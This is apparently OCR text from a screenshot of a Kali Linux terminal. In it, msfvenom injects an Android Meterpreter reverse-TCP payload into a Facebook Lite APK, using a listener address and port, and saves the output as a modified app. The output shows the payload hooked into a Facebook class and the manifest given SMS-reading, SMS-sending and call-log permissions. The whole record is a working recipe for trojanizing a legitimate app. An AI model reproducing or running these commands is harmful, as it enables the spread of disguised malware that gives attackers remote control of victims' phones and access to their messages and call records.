 Kali_Linux_KDE - VMware Workstation 15 Player
Player
OS- Prashant
Desktop : ruby — Konsole
File Edit View Bookmarks Settings Help
root@kali:~# cd Desktop/
root@kali:~/Desktop# ls
Lite_138.0.0.15.99.apk  org.kde.dolphin.desktop
root@kali:~/Desktop# msfvenom -x Lite_138.0.0.15.99.apk -p android/meterpreter/reverse_tcp lhost=192.168.67.137 lport=4444 > fbmod.apk
Using APK template: Lite_138.0.0.15.99.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
[*] Creating signing key and keystore..
[*] Decompiling original APK..
[*] Decompiling payload APK..
[*] Locating hook point..
[*] Adding payload as package com.facebook.lite.zdyeh
[*] Loading /tmp/d20190615-2717-8txiwf/original/smali/com/facebook/lite/ClientApplicationSplittedShell.smali and injecting payload..
[*] Poisoning the manifest with meterpreter permissions..
[*] Adding <uses-permission android:name="android.permission.SET_WALLPAPER"/>
[*] Adding <uses-permission android:name="android.permission.WRITE_SETTINGS"/>
[*] Adding <uses-permission android:name="android.permission.RECEIVE_SMS"/>
[*] Adding <uses-permission android:name="android.permission.WRITE_CALL_LOG"/>
[*] Adding <uses-permission android:name="android.permission.READ_CALL_LOG"/>
[*] Adding <uses-permission android:name="android.permission.SEND_SMS"/>
[*] Adding <uses-permission android:name="android.permission.READ_SMS"/>
[*] Rebuilding Lite_138.0.0.15.99.apk with meterpreter injection as /tmp/d20190615-2717-8txiwf/output.apk
root : ruby — Konsole
Desktop : ruby — Konsole
2:47 PM
ENG
2▯47 PM
6/15/2019